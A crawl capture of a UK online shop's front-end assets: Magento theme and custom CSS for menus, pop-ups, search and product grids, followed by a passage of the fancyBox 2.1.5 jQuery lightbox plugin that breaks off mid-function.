  display: block;
  font-weight: 700;
  border-bottom: 1px solid #ededed;
  text-transform: uppercase;
  margin-bottom: 5px;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemMenuName.level1:hover {
  color: #ff0000;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemSubMenu.level1 {
  margin-bottom: 25px;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemSubMenu.level1:last-child {
  margin-bottom: 0;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemSubMenu.level1 .itemMenuName.level2 {
  font-size: 13px;
  text-transform: capitalize;
  line-height: 20px;
  padding: 5px 0;
  display: block;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column.blockright {
  width: auto;
}
.verticalmenu-container .pt_vmegamenu #show_more.hide_more span:before {
  content: "\f056";
}
.verticalmenu-container .pt_vmegamenu #show_more span {
  text-decoration: none;
  display: block;
  line-height: 24px;
  text-transform: capitalize;
  word-wrap: break-word;
  color: #ff0000;
  font-size: 14px;
  font-weight: 400;
  padding: 10px 10px 0px 10px;
  position: relative;
  text-align: left;
  cursor: pointer;
}
.verticalmenu-container .pt_vmegamenu #show_more span:before {
  content: "\f055";
  font-family: FontAwesome;
  display: inline-block;
  vertical-align: top;
  float: left;
  margin-right: 10px;
}
/*=============================================================*/
#back_top {
  background: #333;
  bottom: 35px;
  display: none;
  height: 40px;
  position: fixed;
  right: 12px;
  width: 40px;
  line-height: 36px;
  z-index: 9999;
  cursor: pointer;
  border: 2px solid #fff;
  border-radius: 100%;
  text-align: center;
  font-size: 30px;
  color: #fff;
}
#back_top:hover {
  background: #ff0000;
  border-color: #ff0000;
}
#back_top span {
  display: none;
}
#back_top:before {
  content: "\e682";
  font-family: 'Pe-icon-7-stroke';
}
#newsletter_pop_up {
  background: #fff !important;
  color: #FFFFFF;
  display: none;
  margin: -195px 0 0 !important;
  min-width: 450px;
  padding: 25px 50px;
  top: 50% !important;
  position: fixed !important;
  text-align: center;
}
#newsletter_pop_up .b-close {
  color: #FFFFFF;
  cursor: pointer;
  display: block;
  text-align: center;
  text-decoration: none;
  background: #000;
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  top: 0;
  right: 0;
  font-size: 0;
}
#newsletter_pop_up .b-close:after {
  -webkit-font-smoothing: antialiased;
  font-size: 34px;
  line-height: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  vertical-align: top;
  display: inline-block;
  font-weight: bold;
  overflow: hidden;
  speak: none;
  text-align: center;
}
#newsletter_pop_up .b-close:hover {
  background: #ff0000;
}
#newsletter_pop_up .title {
  font-size: 36px;
  font-weight: 600;
  margin-top: 60px;
  text-transform: capitalize;
  line-height: 30px;
  margin-bottom: 0;
  color: #000;
}
#newsletter_pop_up .content #newsletter-validate-detail1 .label {
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  color: #7d7d7d;
  margin: 15px 0;
  white-space: pre-line;
  padding: 0;
  vertical-align: top;
  border-radius: 0;
  display: block;
}
#newsletter_pop_up .content #newsletter-validate-detail1 #newsletter1 {
  margin: 0 0 20px;
  width: 380px;
  height: 41px;
  line-height: 20px;
  padding: 0 10px;
  border: 0;
  background: #ebebeb;
  color: #333;
}
#newsletter_pop_up .content #newsletter-validate-detail1 #newsletter1-error {
  font-size: 12px;
  margin-top: -15px;
  color: red;
}
#newsletter_pop_up .content #newsletter-validate-detail1 .subscribe-bottom {
  margin-top: 15px;
}
#newsletter_pop_up .content #newsletter-validate-detail1 .subscribe-bottom input {
  vertical-align: top;
}
#newsletter_pop_up .content #newsletter-validate-detail1 .subscribe-bottom label {
  font-size: 14px;
  color: #7d7d7d;
  margin-top: 4px;
  line-height: 13px;
}
.cms-content h2,
.cms-content h3 {
  font-size: 18px;
  line-height: normal;
  margin: 10px 0;
  text-transform: uppercase;
}
#product-review-container .rating-summary.item {
  margin-bottom: 5px;
}
#product-review-container .rating-summary.item .rating-label {
  padding: 0 10px 0 0;
  line-height: 28px;
  display: inline-block;
  vertical-align: top;
}
.review-field-ratings .review-field-rating .label {
  padding-right: 10px !important;
  line-height: 28px;
  text-align: left;
}
.block-search .block-content .label {
  display: none;
}
.block-search .block-content .control {
  padding: 0;
  position: relative;
  border: 0;
  margin: 0;
}
.block-search .block-content .control input {
  border: 1px solid #ededed;
  height: 40px;
  line-height: 40px;
  font-size: 16px;
  color: #000000;
  width: 100%;
  background: #fff;
  position: static;
  margin: 0;
  padding-right: 45px;
}
.block-search .block-content .control .nested {
  display: none !important;
}
.block-search .block-content .actions {
  z-index: 1;
}
.block-search .block-content .actions .action.search {
  padding: 0;
  top: 0;
  right: 0;
  position: absolute;
  display: inline-block;
  vertical-align: top;
  background: transparent;
  line-height: normal;
  border-radius: 0;
}
.block-search .block-content .actions .action.search > span {
  font-size: 0;
  display: none;
}
.block-search .block-content .actions .action.search:before {
  font-family: 'Linearicons-Free';
  content: "\e86f";
  font-size: 16px;
  color: #ce0000;
  height: 40px;
  line-height: 40px;
  width: 40px;
  display: inline-block;
  vertical-align: top;
}
.blog-post-view .block.related .block-title {
  text-align: left;
  margin-bottom: 12px;
  position: relative;
  margin-top: 40px;
  border-bottom: 1px solid #ebebeb;
  padding-right: 65px;
}
.blog-post-view .block.related .block-title strong {
  display: inline-block;
  vertical-align: top;
  line-height: 20px;
  padding: 0 0 9px 0;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  margin: 0;
}
.blog-post-view .block.related .block-title strong:after {
  content: "";
  background: #f4a137;
  display: block;
  width: 100%;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.blog-post-view .block.related .product-item-actions {
  margin: 0;
  overflow: hidden;
}
.blog-post-view .block.related .product-item-actions .actions-secondary .action {
  font-size: 0;
  height: 37px;
  line-height: 37px;
  border: 0;
  padding: 0;
  border-bottom: 3px solid #e1e1e1;
  float: left;
  width: 37px;
  font-weight: 400;
  text-align: center;
  position: relative;
  color: #8b8b8b;
  border-radius: 4px;
  background: #f1f1f1;
  margin: 0 10px 0 0;
}
.blog-post-view .block.related .product-item-actions .actions-secondary .action:hover {
  color: #fff;
  background-color: #ff0000;
  border-color: #df891c;
}
.blog-post-view .block.related .product-item-actions .actions-secondary .action:hover:before {
  color: #fff;
}
.blog-post-view .block.related .product-item-actions .actions-secondary .action:before {
  content: "\f004";
  color: #8b8b8b;
  font-family: FontAwesome;
  font-size: 13px;
  display: inline-block;
  vertical-align: top;
  width: 100%;
  line-height: 37px;
}
.blog-post-view .block.related .product-item-actions .actions-secondary .action.tocompare:before {
  content: "\f074";
}
.blog-post-view .block.related .product-item-actions .actions-secondary .action.mailto.friend:before {
  content: "\f0e0";
}
.blog-index-index .post-title,
.blog-post-view .post-title {
  margin-bottom: 10px;
}
.blog-index-index .post-title a,
.blog-post-view .post-title a {
  text-transform: uppercase;
  color: #ce0000;
}
.blog-index-index .post-title a:hover,
.blog-post-view .post-title a:hover {
  color: #ff0000;
}
.blog-index-index .block-recent-posts,
.blog-post-view .block-recent-posts {
  background: transparent;
  padding-top: 0;
  margin-top: 0;
  text-align: left;
}
.blog-index-index .post-posed-date,
.blog-post-view .post-posed-date {
  margin-top: 10px;
  text-transform: uppercase;
  font-weight: 600;
}
#blog_search_mini_form {
  position: relative;
}
.block-search .control {
  padding: 0 !important;
}
.block-search .action.search:hover:before {
  color: #b5b5b5 !important;
}
.swatch-option.text {
  line-height: 20px !important;
  padding: 0 8px !important;
}
.modal-popup .modal-header {
  position: relative;
  z-index: 10;
  border: none;
}
.modal-popup .modal-content {
  border: none;
  position: relative;
  z-index: 9;
  box-shadow: none;
  -webkit-box-shadow: none;
}
.modal-popup .modal-footer {
  border: none;
}
.cms-content-important {
  line-height: normal !important;
}
.fieldset > .field:not(.choice) > .label {
  padding: 0 !important;
  display: inline-block;
  vertical-align: top;
  text-align: left !important;
  width: auto !important;
  float: none !important;
  margin: 0 0 8px;
  color: #333;
  font-weight: 500;
}
.fieldset > .field:not(.choice) > .label:after {
  top: 0 !important;
  margin: 0;
}
.fieldset > .field:not(.choice) > .control {
  width: auto !important;
  float: none !important;
}
.fieldset > .field:not(.choice) > .control .label {
  padding: 0;
}
.fieldset .legend {
  margin-left: 0 !important;
}
.fieldset > .field:before {
  display: none !important;
}
.about-info {
  margin-bottom: 30px;
}
.block-compare .counter,
.block-wishlist .counter {
  font-size: 1rem;
}
.block-customer-login {
  padding: 15px;
}
.account .page-title-wrapper .container {
  width: auto;
  padding: 0;
}
.account .page-title-wrapper .page-title {
  display: block;
}
.catalogsearch-result-index .page-title {
  margin-top: 0;
}
.page-product-bundle .page-main .price-box .price-label {
  display: inline-block;
}
.checkout-success .action.primary {
  margin-top: 15px !important;
}
.page-products .product-item-info {
  width: auto;
}
.product-item-info {
  width: auto;
}
.columns {
  display: block;
}
.columns .column.main {
  padding: 0;
}
.column.main .product-items {
  margin: 0;
}
.column.main .product-item {
  padding-left: 0;
}
@media (min-width: 1200px) {
  .pt-recentproduct-container .owl-item.active.visible-item {
    opacity: 0.5;
    pointer-events: none;
  }
}
@media (min-width: 768px) {
  .module-product2 .container-fluid {
    padding: 0 30px;
  }
}
@media (min-width: 992px) {
  .box-menu-content .container-fluid {
    padding: 0 80px;
  }
}
@media (max-width: 1600px) {
  .static-slider ul li .text-box {
    right: 10%;
  }
}
@media (max-width: 1199px) {
  .pt-recentproduct-container .owl-container:hover .owl-carousel .owl-controls .owl-buttons div {
    opacity: 1;
  }
  .pt-recentproduct-container .owl-container:hover .owl-carousel .owl-controls .owl-buttons div.owl-prev {
    left: -2px !important;
  }
  .pt-recentproduct-container .owl-container:hover .owl-carousel .owl-controls .owl-buttons div.owl-next {
    right: -2px !important;
  }
  .pt-recentproduct-container .owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev {
    left: 10px !important;
  }
  .pt-recentproduct-container .owl-container .owl-carousel .owl-controls .owl-buttons div.owl-next {
    right: 10px !important;
  }
  .pt_custommenu div.pt_menu .parentMenu a {
    font-size: 12px;
    font-weight: 400;
  }
  .static-slider ul li .text-box {
    max-width: 50%;
    right: 5%;
  }
  .static-slider ul li .text-box .title1 {
    font-size: 1.4vw;
    margin-bottom: 1.4vw;
  }
  .static-slider ul li .text-box .title2 {
    font-size: 1.9vw;
    margin-bottom: 1.4vw;
  }
  .static-slider ul li .text-box p {
    font-size: 1.2vw;
    line-height: 1.4vw;
  }
  .static-slider ul li .text-box .shopnow {
    font-size: 1.2vw;
    line-height: 2.8vw;
    padding: 0 1.5vw;
    margin-top: 3vw;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content {
    top: 50%;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-title1 {
    font-size: 2vw;
    margin-bottom: 1vw;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-title2 {
    font-size: 3vw;
    margin-bottom: 1vw;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-banner-des p {
    font-size: 3vw;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-url {
    font-size: 1.2vw;
    line-height: 3vw;
    margin-top: 3vw;
  }
  .timerproducts .countdown-container {
    padding: 0 10px;
  }
  .countdown-container .timer .timer-inner b {
    font-size: 18px;
  }
}
@media only screen and (max-width: 991px) {
  .logo-home {
    margin-left: 50px;
  }
  .header-container .top-link {
    z-index: 4;
    padding: 10px 0;
  }
  .header-container .search-cart .minicart-wrapper .showcart .text {
    display: none;
  }
  .header-container .search-cart .minicart-wrapper .showcart .counter.qty {
    position: absolute;
    top: 3px;
    right: -13px;
    width: 22px;
    height: 22px;
    line-height: 22px;
    margin: 0;
    background: #ff0000;
    border-radius: 100%;
  }
  .header-container .search-cart .minicart-wrapper .showcart .counter.qty:after {
    display: none;
  }
  .header-container .search-cart .block-search {
    display: block;
  }
  .static-slider ul li .text-box {
    max-width: 50%;
    right: 5%;
  }
  .static-slider ul li .text-box .title1 {
    font-size: 1.9vw;
    margin-bottom: 1vw;
  }
  .static-slider ul li .text-box .title2 {
    font-size: 2.3vw;
    margin-bottom: 1.4vw;
  }
  .static-slider ul li .text-box p {
    font-size: 1.6vw;
    line-height: 2.4vw;
  }
  .static-slider ul li .text-box .shopnow {
    font-size: 1.4vw;
    margin-top: 2vw;
  }
  .module-group .col2 .group-title1 {
    margin-top: 30px;
  }
  .box-menu-content {
    max-width: 445px;
  }
  .box-menu-content .close-menu {
    top: 45px;
    margin-top: 0;
  }
  .box-menu-content .col-content {
    overflow-y: auto;
    position: fixed;
    top: 0;
    margin-top: 111px;
    height: calc(100% - 111px);
  }
  .cart-container .cart-summary,
  .cart-container .form-cart {
    width: 100% !important;
    position: static;
  }
  .footer-container .footer-top .f-col-3 {
    clear: left;
  }
  #newsletter_pop_up,
  .b-modal {
    visibility: hidden;
  }
}
@media screen and (min-width: 768px) {
  .cms-index-index .page-wrapper .page-main {
    max-width: 100%;
  }
  .abs-margin-for-forms-desktop,
  .fieldset .legend,
  .column:not(.sidebar-main) form .actions-toolbar,
  .column:not(.sidebar-additional) form .actions-toolbar,
  .login-container .fieldset:after {
    margin-left: 0 !important;
  }
  .product.info.detailed .items > .item.content {
    margin-top: 46px;
  }
  .page-layout-1column .product.media {
    width: 40% !important;
  }
  .page-layout-1column .product-info-main {
    width: 60% !important;
    padding-left: 30px;
  }
  .page-layout-2columns-left .sidebar-main,
  .page-layout-2columns-right .sidebar-main,
  .page-layout-2columns-left .sidebar-additional,
  .page-layout-2columns-right .sidebar-additional {
    width: 25% !important;
  }
  .page-layout-2columns-left .column.main,
  .page-layout-2columns-right .column.main {
    width: 75% !important;
  }
  .page-layout-2columns-left .product.media,
  .page-layout-2columns-right .product.media,
  .page-layout-3columns .product.media {
    width: 53% !important;
  }
  .page-layout-2columns-left .product-info-main,
  .page-layout-2columns-right .product-info-main,
  .page-layout-3columns .product-info-main {
    width: 47% !important;
    padding-left: 30px;
  }
  .page-layout-3columns .sidebar-main,
  .page-layout-3columns .sidebar-additional {
    width: 25% !important;
  }
  .page-layout-3columns .column.main {
    width: 50% !important;
  }
  .footer-container .footer-top .footer-static .f-col.f-col-1 .footer-static-title {
    display: none;
  }
  .footer-container .footer-top .footer-static .f-col .footer-static-title:after {
    opacity: 0;
  }
  .footer-container .footer-top .footer-static .f-col .footer-static-content {
    display: block !important;
  }
}
@media only screen and (max-width: 767px) {
  #back_top {
    display: none !important;
  }
  .sidebar {
    margin-top: 30px;
  }
  .owl-container .owl-carousel .owl-controls .owl-buttons {
    display: none;
  }
  .static-slider ul li .text-box {
    max-width: 50%;
    right: 5%;
  }
  .static-slider ul li .text-box .title1 {
    font-size: 2.4vw;
    margin-bottom: 1vw;
  }
  .static-slider ul li .text-box .title2 {
    font-size: 2.9vw;
    margin-bottom: 1.4vw;
  }
  .static-slider ul li .text-box p {
    font-size: 1.9vw;
    line-height: 2.4vw;
    font-weight: 400;
  }
  .static-slider ul li .text-box .shopnow {
    font-size: 1.4vw;
    margin-top: 2vw;
  }
  .block.newsletter .col:first-child {
    margin-bottom: 20px;
  }
  .page-main .categorytab-container ul.tabs {
    float: none;
    display: inline-block;
    vertical-align: top;
    width: 100%;
  }
  .page-main .categorytab-container ul.tabs li {
    margin-top: 10px;
  }
  .page-main .producttabs ul.tabs-title {
    float: none;
    display: inline-block;
    vertical-align: top;
    width: 100%;
  }
  .page-main .producttabs ul.tabs-title li {
    margin-top: 10px;
  }
  .footer-container .footer-top .footer-static .f-col .footer-static-title {
    margin-bottom: 20px !important;
    border: none;
    padding-bottom: 0;
  }
  .footer-container .footer-bottom {
    text-align: center;
  }
  .footer-container .footer-bottom .footer-payment,
  .footer-container .footer-bottom .footer-copyright .copyright {
    text-align: center;
  }
  .block-collapsible-nav {
    position: static;
  }
  .abs-toggling-title-mobile,
  .block-wishlist-management .wishlist-select .wishlist-name,
  .block-collapsible-nav .title {
    padding-top: 0;
    padding-bottom: 0;
    line-height: 40px;
    border: 1px solid #d1d1d1;
  }
  .compare,
  .product-addto-links .action.tocompare,
  .product-item-actions .actions-secondary > .action.tocompare,
  [class*="block-compare"] {
    display: inline-block;
    vertical-align: top;
    width: 100%;
  }
}
@media only screen and (max-width: 640px) {
  .page-main .category-products .toolbar-products .sorter,
  .page-main .category-products .toolbar-products .limiter {
    margin-top: 10px;
  }
  .ma-corporate-about .col {
    float: none;
  }
  .ma-corporate-about .col:first-child {
    padding: 0 0 15px;
    margin: 0 0 15px;
    border-right: 0;
    border-bottom: 1px solid #999;
  }
}
@media only screen and (max-width: 568px) {
  .pt-banner-container .owl-theme .owl-controls .owl-buttons {
    display: none;
  }
}
@media only screen and (max-width: 479px) {
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-url {
    font-size: 1.6vw;
    line-height: 3.90625vw;
    padding: 0 1.6vw;
  }
  .logo-home {
    max-width: 50%;
    margin-left: 40px;
  }
}
/*Fix products-grid */
@media (min-width: 1200px) {
  .category-products .products-grid ul > li:nth-of-type(4n+1) {
    clear: left;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .category-products .products-grid ul > li:nth-of-type(3n+1) {
    clear: left;
  }
}
@media (max-width: 991px) and (min-width: 481px) {
  .category-products .products-grid ul > li:nth-of-type(2n+1) {
    clear: left;
  }
}
@media (max-width: 480px) and (min-width: 0px) {
  .category-products .products-grid ul > li:nth-of-type(1n+1) {
    clear: left;
  }
  .category-products .products-grid ul > li {
    width: 100%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/Amasty_BannersLite/css/style.css
body_size: -223
content:
@media only screen and (max-width: 767px) {
    div[data-role="am-banners-lite"] {
        order: -2;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.clonezonedirect.co.uk/custom.css
body_size: 1082
content:
.header-container {
    background: #fff;
	background-image:none;

}

.catalog-category-view .page-title-wrapper { display:none; }


.catalog-product-view .breadcrumbs {
    padding: 0 0 0 0;
}

.pt_custommenu div.pt_menu {
    position: unset;
}

.pt_custommenu div.pt_menu .popup {
	width: 100%!important;
left: -25px!important;
}


#pt_menu_home {display:none; }

#pt_menu231 .parentMenuv{
    background-color: red;
    background-image: linear-gradient(red,orange,yellow,green,blue,indigo,violet);
    padding-left: 5px
}

#pt_menu231 .parentMenu a{
    text-shadow: #000 2px 2px 3px,#000 -2px -2px 3px,#000 -2px 2px 3px,#000 2px -2px 3px
}

#pt_menu236 .parentMenu{
    background-color: #dcf3ff;
    background-image: linear-gradient(#257ca3,#a2d2df,#DCF3FF);
    padding-left: 5px
}

#pt_menu236 .parentMenu a{
    color: #000!important;
    text-shadow: silver 2px 2px 3px,silver -2px -2px 3px,silver -2px 2px 3px,silver 2px -2px 3px
}

.header-container {
    margin-bottom: 0px;
}

.pt_custommenu div.pt_menu .parentMenu a, .pt_custommenu div.pt_menu .parentMenu span.block-title {
    padding: 8px 13px;
}

.usps i.fa {float:left; color: white; font-size:36px; }

.ma-corporate-about .col:first-child {
    padding-right: 10px;
    margin-right: 10px;
    border-right: 1px solid #999;
}

.ma-corporate-about .col {
    width: 210px;
}

.ma-corporate-about {
    margin-left: 160px;
}

@media only screen and (max-width: 991px) {
	.header-container .top-link {
	 display:none;
	}
}






.page-title-wrapper .page-title {
    margin-top: 20px;
    margin-bottom: 20px;
    text-align: left;
    width: 100%;
}








.social-icons {
    float: left;
}

.social-icons span.label {
    line-height: 30px;
    font-size: 13px;
    color: #8b8c8d;
    display: inline-block;
    padding: 0
}

.social-icons a {
    background: url(skin/frontend/smartwave/default/images/socialicons/social-icons-sprite.png) 0 0 no-repeat;
    width: 30px;
    height: 30px;
    background-color: #000;
    display: inline-block;
    text-indent: -9999px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    margin-left: 10px;
    line-height: 30px
}

.social-icons a:hover {
    background: url(skin/frontend/smartwave/default/images/socialicons/social-icons-hover-sprite.png) 0 0 no-repeat;
    width: 30px;
    height: 30px;
    background-color: #e0e0e0;
    display: inline-block;
    text-indent: -9999px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    margin-left: 10px;
    line-height: 30px
}

.social-icons a{background-color:#9e9e9e;border-radius:50%}

.social-icons a.icon1-class:hover, .social-icons a.icon2-class:hover, .social-icons a.icon3-class:hover, .social-icons a.icon4-class:hover, .social-icons a.icon5-class:hover {
    background-color: #404040
}

.social-icons a.icon1-class {
    background-color: #3c599b
}

.social-icons a.icon1-class {
    background-color: #3c599b
}

.social-icons a.icon2-class {
    background-color: #1ca8e3
}

.social-icons a.icon3-class {
    background-color: #4975b6
}

.social-icons a.icon4-class {
    background-color: #de0000
}

ul.compactlist li {line-height: normal; }


.footer-container .footer-top .footer-static .f-col.f-col-1 .footer-static-title {
    display: block; 
}



.f-col-3  .fa {float:left; }
.f-col-3 li p {
    padding-left: 20px;
    margin-bottom: 13px;
}
.f-col-4 p {
    padding-left: 35px;
    line-height: normal;
}


.header-container .search-cart .minicart-wrapper .showcart:before {
  color: #fff;
}

.header-container .search-cart .minicart-wrapper .showcart .counter.qty {
  color: #fff;
}



.box-menu-content .col-logo .logo-home img {
    -webkit-filter: none;
    filter: none;
}

.ptslider-1 .pt-banner-des p, .ptslider-1 .pt-title2 ,
.ptslider-2 .pt-banner-des p, .ptslider-2 .pt-title2 , 
.ptslider-3 .pt-banner-des p, .ptslider-3 .pt-title2 , 
.ptslider-4 .pt-banner-des p, .ptslider-4 .pt-title2 ,
.ptslider-5 .pt-banner-des p, .ptslider-5 .pt-title2 { 
	color:white!important;
text-shadow: black 1px 1px 3px;
}


.footer-container .footer-bottom .copyright {
    text-transform: initial;
}
.footer-container .footer-bottom .copyright span {
	white-space: pre-wrap;
}
.cart-summary #block-summary label {
    white-space: initial;
    font-size: 0.7em;
}



.table-checkout-shipping-method .col-carrier {
	display:none;
}


.table-checkout-shipping-method tbody th,
.table-checkout-shipping-method tbody td {
    padding-left: 10px;
}


.purchase-progress {
    margin-top: 20px;
    margin-bottom: 20px;
}


.catlist {
    margin-top: 0px;
}

.newproductslider .group-title1 {
	    margin-top: 20px;
}
.newproductslider.module-product {
	margin-bottom:0px;
}

.static-middle {
    margin-top: 10px;
    margin-bottom:20px;
}

.static-slider {
    margin-top: 0px;
}


.static-middle .image {
    margin-top: 0px;
}


.newproductslider  .product-reviews-summary {
    display: none!important;
}

.newproductslider  .des-module {
    margin-bottom: 10px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.clonezonedirect.co.uk/static/frontend/grand/grand1/en_GB/Plazathemes_InstagramGallery/plazathemes/instagramgallery/js/jquery.fancybox.js
body_size: 15083
content:
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.5 (Fri, 14 Jun 2013)
 * requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */
require(["jquery"], function($){
	(function (window, document, $, undefined) {
		"use strict";

		var H = $("html"),
			W = $(window),
			D = $(document),
			F = $.fancybox = function () {
				F.open.apply( this, arguments );
			},
			IE =  navigator.userAgent.match(/msie/i),
			didUpdate	= null,
			isTouch		= document.createTouch !== undefined,

			isQuery	= function(obj) {
				return obj && obj.hasOwnProperty && obj instanceof $;
			},
			isString = function(str) {
				return str && $.type(str) === "string";
			},
			isPercentage = function(str) {
				return isString(str) && str.indexOf('%') > 0;
			},
			isScrollable = function(el) {
				return (el && !(el.style.overflow && el.style.overflow === 'hidden') && ((el.clientWidth && el.scrollWidth > el.clientWidth) || (el.clientHeight && el.scrollHeight > el.clientHeight)));
			},
			getScalar = function(orig, dim) {
				var value = parseInt(orig, 10) || 0;

				if (dim && isPercentage(orig)) {
					value = F.getViewport()[ dim ] / 100 * value;
				}

				return Math.ceil(value);
			},
			getValue = function(value, dim) {
				return getScalar(value, dim) + 'px';
			};

		$.extend(F, {
			// The current version of fancyBox
			version: '2.1.5',

			defaults: {
				padding : 15,
				margin  : 20,

				width     : 800,
				height    : 600,
				minWidth  : 100,
				minHeight : 100,
				maxWidth  : 9999,
				maxHeight : 9999,
				pixelRatio: 1, // Set to 2 for retina display support

				autoSize   : true,
				autoHeight : false,
				autoWidth  : false,

				autoResize  : true,
				autoCenter  : !isTouch,
				fitToView   : true,
				aspectRatio : false,
				topRatio    : 0.5,
				leftRatio   : 0.5,

				scrolling : 'auto', // 'auto', 'yes' or 'no'
				wrapCSS   : '',

				arrows     : true,
				closeBtn   : true,
				closeClick : false,
				nextClick  : false,
				mouseWheel : true,
				autoPlay   : false,
				playSpeed  : 3000,
				preload    : 3,
				modal      : false,
				loop       : true,

				ajax  : {
					dataType : 'html',
					headers  : { 'X-fancyBox': true }
				},
				iframe : {
					scrolling : 'auto',
					preload   : true
				},
				swf : {
					wmode: 'transparent',
					allowfullscreen   : 'true',
					allowscriptaccess : 'always'
				},

				keys  : {
					next : {
						13 : 'left', // enter
						34 : 'up',   // page down
						39 : 'left', // right arrow
						40 : 'up'    // down arrow
					},
					prev : {
						8  : 'right',  // backspace
						33 : 'down',   // page up
						37 : 'right',  // left arrow
						38 : 'down'    // up arrow
					},
					close  : [27], // escape key
					play   : [32], // space - start/stop slideshow
					toggle : [70]  // letter "f" - toggle fullscreen
				},

				direction : {
					next : 'left',
					prev : 'right'
				},

				scrollOutside  : true,

				// Override some properties
				index   : 0,
				type    : null,
				href    : null,
				data_href : null,
				data_target : null,
				content : null,
				title   : null,

				// HTML templates
				tpl: {
					wrap     : '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',
					image    : '<a href="{data_href}" target="{data_target}"><img class="fancybox-image" src="{href}" alt="" /></a>',
					iframe   : '<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen' + (IE ? ' allowtransparency="true"' : '') + '></iframe>',
					error    : '<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',
					closeBtn : '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',
					next     : '<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
					prev     : '<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>',
					loading  : '<div id="fancybox-loading"><div></div></div>'
				},

				// Properties for each animation type
				// Opening fancyBox
				openEffect  : 'fade', // 'elastic', 'fade' or 'none'
				openSpeed   : 250,
				openEasing  : 'swing',
				openOpacity : true,
				openMethod  : 'zoomIn',

				// Closing fancyBox
				closeEffect  : 'fade', // 'elastic', 'fade' or 'none'
				closeSpeed   : 250,
				closeEasing  : 'swing',
				closeOpacity : true,
				closeMethod  : 'zoomOut',

				// Changing next gallery item
				nextEffect : 'elastic', // 'elastic', 'fade' or 'none'
				nextSpeed  : 250,
				nextEasing : 'swing',
				nextMethod : 'changeIn',

				// Changing previous gallery item
				prevEffect : 'elastic', // 'elastic', 'fade' or 'none'
				prevSpeed  : 250,
				prevEasing : 'swing',
				prevMethod : 'changeOut',

				// Enable default helpers
				helpers : {
					overlay : true,
					title   : true
				},

				// Callbacks
				onCancel     : $.noop, // If canceling
				beforeLoad   : $.noop, // Before loading
				afterLoad    : $.noop, // After loading
				beforeShow   : $.noop, // Before changing in current item
				afterShow    : $.noop, // After opening
				beforeChange : $.noop, // Before changing gallery item
				beforeClose  : $.noop, // Before closing
				afterClose   : $.noop  // After closing
			},

			//Current state
			group    : {}, // Selected group
			opts     : {}, // Group options
			previous : null,  // Previous element
			coming   : null,  // Element being loaded
			current  : null,  // Currently loaded element
			isActive : false, // Is activated
			isOpen   : false, // Is currently open
			isOpened : false, // Have been fully opened at least once

			wrap  : null,
			skin  : null,
			outer : null,
			inner : null,

			player : {
				timer    : null,
				isActive : false
			},

			// Loaders
			ajaxLoad   : null,
			imgPreload : null,

			// Some collections
			transitions : {},
			helpers     : {},

			/*
			 *	Static methods
			 */

			open: function (group, opts) {
				if (!group) {
					return;
				}

				if (!$.isPlainObject(opts)) {
					opts = {};
				}

				// Close if already active
				if (false === F.close(true)) {
					return;
				}

				// Normalize group
				if (!$.isArray(group)) {
					group = isQuery(group) ? $(group).get() : [group];
				}

				// Recheck if the type of each element is `object` and set content type (image, ajax, etc)
				$.each(group, function(i, element) {
					var obj = {},
						href,
						data_href,
						data_target,
						title,
						content,
						type,
						rez,
						hrefParts,
						selector;

					if ($.type(element) === "object") {
						// Check if is DOM element
						if (element.nodeType) {
							element = $(element);
						}

						if (isQuery(element)) {
							obj = {
								href    : element.data('fancybox-href') || element.attr('href'),
								data_href : element.attr('data-href'),
								data_target : element.attr('data-target'),
								title   : $('<div/>').text( element.data('fancybox-title') || element.attr('title') || '' ).html(),
								isDom   : true,
								element : element
							};

							if ($.metadata) {
								$.extend(true, obj, element.metadata());
							}

						} else {
							obj = element;
						}
					}

					href  = opts.href  || obj.href || (isString(element) ? element : null);
					data_href = opts.data_href  || obj.data_href || (isString(element) ? element : null);
					data_target = opts.data_target  || obj.data_target || (isString(element) ? element : null);
					title = opts.title !== undefined ? opts.title : obj.title || '';

					content = opts.content || obj.content;
					type    = content ? 'html' : (opts.type  || obj.type);

					if (!type && obj.isDom) {
						type = element.data('fancybox-type');

						if (!type) {
							rez  = element.prop('class').match(/fancybox\.(\w+)/);
							type = rez ? rez[1] : null;
						}
					}

					if (isString(href)) {
						// Try to guess the content type
						if (!type) {
							if (F.isImage(href)) {
								type = 'image';

